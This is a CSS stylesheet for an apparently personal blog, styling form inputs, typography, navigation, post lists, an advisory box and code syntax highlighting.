select[multiple=multiple]:focus {
	border-color: #000;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 5px rgba(0, 0, 0, 0.7);
	outline: none
}

input[type="color"]:disabled,
input[type="date"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="email"]:disabled,
input[type="month"]:disabled,
input[type="number"]:disabled,
input[type="password"]:disabled,
input[type="search"]:disabled,
input[type="tel"]:disabled,
input[type="text"]:disabled,
input[type="time"]:disabled,
input[type="url"]:disabled,
input[type="week"]:disabled,
input:not([type]):disabled,
textarea:disabled,
select[multiple=multiple]:disabled {
	background-color: #eae2d8;
	cursor: not-allowed
}

input[type="color"]:disabled:hover,
input[type="date"]:disabled:hover,
input[type="datetime"]:disabled:hover,
input[type="datetime-local"]:disabled:hover,
input[type="email"]:disabled:hover,
input[type="month"]:disabled:hover,
input[type="number"]:disabled:hover,
input[type="password"]:disabled:hover,
input[type="search"]:disabled:hover,
input[type="tel"]:disabled:hover,
input[type="text"]:disabled:hover,
input[type="time"]:disabled:hover,
input[type="url"]:disabled:hover,
input[type="week"]:disabled:hover,
input:not([type]):disabled:hover,
textarea:disabled:hover,
select[multiple=multiple]:disabled:hover {
	border: 1px solid #3333334e
}

textarea {
	resize: vertical
}

input[type="search"] {
	appearance: none
}

input[type="checkbox"],
input[type="radio"] {
	display: inline;
	margin-right: .375em
}

input[type="checkbox"]+label,
input[type="radio"]+label {
	display: inline-block
}

input[type="file"] {
	margin-bottom: .75em;
	width: 100%
}

select {
	margin-bottom: 1.5em;
	max-width: 100%;
	width: auto
}

ul,
ol {
	list-style-type: none;
	margin: 0;
	padding: 0
}

dl {
	margin-bottom: .75em
}

dl dt {
	font-weight: bold;
	margin-top: .75em
}

dl dd {
	margin: 0
}

table {
	border-collapse: collapse;
	font-feature-settings: "kern", "liga", "tnum";
	margin: .75em 0;
	table-layout: fixed;
	width: 100%
}

th {
	border-bottom: 1px solid rgba(18, 18, 18, 0.4794117647);
	font-weight: 600;
	padding: .75em 0;
	text-align: left
}

td {
	border-bottom: 1px solid #3333334e;
	padding: .75em 0
}

tr,
td,
th {
	vertical-align: middle
}

body {
	color: rgba(0, 0, 0, 0.8);
	font-family: "EB Garamond";
	font-variant-ligatures: no-common-ligatures;
	font-size: 1.2em;
	line-height: 1.5
}

@media (max-width: 642px) {
	body {
		font-size: 1.2em
	}
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "EB Garamond";
	font-size: 1.2em;
	line-height: 1.2;
	margin: .75em 0 .75em 0;
	font-weight: 400
}

h1 {
	font-size: 1.5em
}

h2 {
	font-size: 1.4em
}

h3 {
	font-size: 1.3em
}

h4 {
	font-size: 1.2em
}

h5,
h6 {
	font-size: 1em
}

p {
	margin: 0 0 .75em
}

p.lead {
	font-size: 1.375rem;
	font-weight: 300
}

a {
	color: #000;
	text-decoration: none;
	transition: color 150ms ease
}

a:active,
a:focus,
a:hover {
	color: #000
}

hr {
	border-bottom: 1px solid #3333334e;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	margin: 1.5em 0
}

img,
picture {
	margin: 0;
	max-width: 100%
}

blockquote {
	padding: 0 0 0 0.7em;
	margin: 1.5em 0;
	color: #000;
	line-height: 1.8;
	border-left: .75em solid #3333334e;
	font-style: italic
}

blockquote p {
	margin: 0
}

code {
	background: none;
	border-radius: 0;
	border: none;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 0 5px;
	background-color: #3333334e
}

pre {
	-webkit-overflow-scrolling: touch;
	font-family: "SFMono-Regular", Menlo, Consolas, "Inconsolata", monospace;
	font-size: 1em;
	margin: 0;
	padding: 5px 10px !important;
	overflow: auto;
	max-height: 60em;
	white-space: pre;
	border: 1px solid #3333334e
}

pre code {
	line-height: 1.75em;
	padding: 0 !important
}

strong {
	font-weight: bold
}

em {
	font-style: italic
}

ul,
ol,
dl {
	margin-top: 0;
	margin-left: 3em;
	margin-bottom: 1rem;
	list-style-position: outside
}

ul li,
ol li,
dl li {
	padding-bottom: 0.5em
}

ul,
dl {
	list-style-type: square
}

ol {
	list-style-type: decimal
}

nav {
	font-family: "Overpass"
}

.logo {
	font-family: "Overpass"
}

*,
*:before,
*:after {
	box-sizing: border-box
}

html,
body {
	width: 100%;
	height: 100%;
	overflow-wrap: break-word
}

.clearfix,
.post,
.site-footer {
	*zoom: 1
}

.clearfix:before,
.post:before,
.site-footer:before {
	content: " ";
	display: table
}

.clearfix:after,
.post:after,
.site-footer:after {
	content: " ";
	display: table;
	clear: both
}

body {
	background-color: #f6eee3
}

hr {
	border-top: none;
	border-bottom: 2px solid rgba(69, 69, 69, 0.3058823529);
	width: 100%;
	margin: .75em 0
}

.container {
	padding: 1.5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 740px;
	font-weight: normal
}

.pull-left {
	float: left
}

.pull-right,
.post-item .date-label {
	float: right
}

.link,
.intro a,
.navbar a,
.post-link,
.post a,
.page a,
.pagination .prev,
.pagination .next,
.site-footer a {
	color: #0086B3;
	padding-bottom: .05em;
	border-bottom: 2px solid transparent;
	-webkit-transition: border 300ms linear;
	-moz-transition: border 300ms linear;
	transition: border 300ms linear
}

.link:hover,
.intro a:hover,
.navbar a:hover,
.post-link:hover,
.post a:hover,
.page a:hover,
.pagination .prev:hover,
.pagination .next:hover,
.site-footer a:hover,
.link:focus,
.intro a:focus,
.navbar a:focus,
.post-link:focus,
.post a:focus,
.page a:focus,
.pagination .prev:focus,
.pagination .next:focus,
.site-footer a:focus,
.link:active,
.intro a:active,
.navbar a:active,
.post-link:active,
.post a:active,
.page a:active,
.pagination .prev:active,
.pagination .next:active,
.site-footer a:active {
	border-bottom: 2px solid #0086B3
}

.site-header {
	border-bottom: 1px solid rgba(64, 64, 64, 0.3058823529);
	margin-bottom: .75em
}

.intro .author-name {
	display: inline-block;
	padding: 0 .2em;
	background: rgba(89, 89, 89, 0.3058823529)
}

.intro .container {
	padding-bottom: 0
}

.logo {
	display: inline;
	margin: 0;
	cursor: pointer;
	letter-spacing: 0.8px;
	font-size: 20px;
	line-height: 28px;
	font-weight: 300
}

.logo span {
	font-weight: 700
}

.nav-container {
	display: flex;
	justify-content: space-between
}

.nav-container a {
	vertical-align: sub
}

.navbar {
	display: inline;
	margin: 0;
	position: relative;
	padding: 0;
	pointer-events: all;
	cursor: pointer;
	line-height: 28px
}

.navbar li {
	display: inline-block;
	padding: 0 .6em
}

.category-title {
	margin: 1em 0 0.5em 0
}

.category-title:first-child {
	margin-top: 0
}

.post-item {
	margin-bottom: 0.5em;
	display: block
}

.post-item a {
	color: #000
}

.post-item .article-title {
	font-size: 1.2em;
	display: inline-block;
	width: 85%
}

.post-item .date-label {
	padding: 0 0.2em;
	margin-left: 1em;
	margin-top: 2px
}

.post-meta {
	color: gray;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
	font-size: 0.8em;
	margin-bottom: 1px
}

.post-title {
	margin-top: 0;
	margin-bottom: 1em;
	color: #000
}

.post-link {
	font-weight: 500
}

.pagination li,
.pagination a,
.pagination span {
	display: inline-block
}

.pagination a,
.pagination span {
	font-size: .75rem;
	padding: .5em
}

.share {
	border-top: 0.2em dashed rgba(84, 84, 84, 0.3058823529);
	padding-top: 1.5em;
	margin-top: 3em
}

.share p {
	margin: 0 5em;
	font-size: .875rem;
	color: #333
}

.disqus {
	background-color: rgba(92, 92, 92, 0.3058823529);
	padding: 1.5em 0
}

.disqus hr {
	margin: 1.5em 0
}

.site-footer {
	padding: 1.5em 0
}

.site-footer small {
	display: block;
	font-size: .75rem;
	color: #1a1a1a
}

.site-footer .block {
	display: block
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.divider {
	border-top: 0.2em solid rgba(84, 84, 84, 0.3058823529);
	margin-bottom: 3em;
	margin-top: 3em
}

@media (max-width: 600px) {
	.date-label {
		float: left !important;
		border: 0 !important;
		margin-left: -2px !important;
		margin-top: 2px;
		margin-right: 1em
	}

	.post-item {
		padding: 0em 0.5em;
		margin-bottom: 0.7em
	}

	.article-title {
		border-bottom: none !important
	}

	.post-link:hover,
	.post-link:focus,
	.post-link:active {
		border-bottom: 2px solid transparent;
		color: #0086B3
	}
}

::-webkit-scrollbar {
	width: 10px
}

::-webkit-scrollbar-track {
	background: #3333334e
}

::-webkit-scrollbar-thumb {
	background: rgba(85, 85, 85, 0.5)
}

::-webkit-scrollbar-thumb:hover {
	background: #555
}

::-webkit-scrollbar-corner {
	background: #3333334e
}

.youtube-iframe {
	aspect-ratio: 16/9;
	width: 70%
}

.advisory {
	border-style: solid;
	border-color: rgba(255, 56, 56, 0.8);
	border-width: thick;
	border-radius: 6px;
	padding: 0.7em 0.7em 0.7em 0.7em;
	margin-bottom: 1em
}

.advisory .advisory-title {
	display: flex;
	justify-content: left;
	align-items: center
}

.advisory .advisory-title img {
	max-height: 1em;
	padding-right: 0.3em;
	padding-bottom: 4px
}

.advisory .advisory-title span {
	font-weight: bold;
	display: flex;
	align-items: center;
	text-transform: uppercase;
	color: rgba(255, 56, 56, 0.8)
}

.advisory .advisory-content ul {
	margin-left: 2em;
	margin-bottom: 0em
}

.advisory .advisory-content ul ul {
	margin-top: 0.5em
}

.advisory .advisory-content li:last-child {
	padding-bottom: 0em
}

.advisory .advisory-content>ul>li {
	font-weight: bold
}

.advisory .advisory-content>ul>li>ul {
	font-weight: normal
}

.highlight {
	margin: 1.5em 0;
	padding: 0;
	box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1)
}

.highlighter-rouge .highlight,
.highlight,
.highlight .hll,
.highlight pre,
.highlight code {
	background-color: #3333334e !important
}

.highlight pre {
	margin: 0;
	padding: 1.5em;
	white-space: pre;
	line-height: 23px;
	overflow-x: auto;
	margin-bottom: 0;
	word-break: inherit;
	word-wrap: inherit
}

.highlight pre,
.highlight pre code {
	color: rgba(0, 0, 0, 0.8)
}

.highlight pre code {
	white-space: pre;
	padding: 0 !important
}

.highlight pre code * {
	white-space: nowrap
}

.highlight .c {
	color: #998;
	font-style: italic
}

.highlight .err {
	color: #a61717;
	background-color: #e3d2d2
}

.highlight .k {
	font-weight: bold
}

.highlight .o {
	font-weight: bold
}

.highlight .cm {
	color: #998;
	font-style: italic
}

.highlight .cp {
	color: #999;
	font-weight: bold
}

.highlight .c1 {
	color: #998;
	font-style: italic
}

.highlight .cs {
	color: #999;
	font-weight: bold;
	font-style: italic
}

.highlight .gd {
	color: #000;
	background-color: #fdd
}

.highlight .gd .x {
	color: #000;
	background-color: #faa
}

.highlight .ge {
	font-style: italic
}

.highlight .gr {
	color: #a00
}

.highlight .gh {
	color: #999
}

.highlight .gi {
	color: #000;
	background-color: #dfd
}

.highlight .gi .x {
	color: #000;
	background-color: #afa
}

.highlight .go {
	color: #888
}

.highlight .gp {
	color: #555
}

.highlight .gs {
	font-weight: bold
}

.highlight .gu {
	color: #aaa
}

.highlight .gt {
	color: #a00
}

.highlight .kc {
	font-weight: bold
}

.highlight .kd {
	font-weight: bold
}

.highlight .kp {
	font-weight: bold
}

.highlight .kr {
	font-weight: bold
}

.highlight .kt {
	color: #458;
	font-weight: bold
}

.highlight .m {
	color: #099
}

.highlight .s {
	color: #d14
}

.highlight .na {
	color: teal
}

.highlight .nb {
	color: #0086B3
}

.highlight .nc {
	color: #458;
	font-weight: bold
}

.highlight .no {
	color: teal
}

.highlight .ni {
	color: purple
}

.highlight .ne {
	color: #900;
	font-weight: bold
}

.highlight .nf {
	color: #900;
	font-weight: bold
}

.highlight .nn {
	color: #555
}

.highlight .nt {
	color: navy
}

.highlight .nv {
	color: teal
}

.highlight .ow {
	font-weight: bold
}

.highlight .w {
	color: #bbb
}

.highlight .mf {
	color: #099
}

.highlight .mh {
	color: #099
}

.highlight .mi {
	color: #099
}

.highlight .mo {
	color: #099
}

.highlight .sb {
	color: #d14
}

.highlight .sc {
	color: #d14
}

.highlight .sd {
	color: #d14
}

.highlight .s2 {
	color: #d14
}

.highlight .se {
	color: #d14
}

.highlight .sh {
	color: #d14
}

.highlight .si {
	color: #d14
}

.highlight .sx {
	color: #d14
}

.highlight .sr {
	color: #009926
}

.highlight .s1 {
	color: #d14
}

.highlight .ss {
	color: #990073
}

.highlight .bp {
	color: #999
}

.highlight .vc {
	color: teal
}

.highlight .vg {
	color: teal
}

.highlight .vi {
	color: teal
}

.highlight .il {
	color: #099
}
</file>
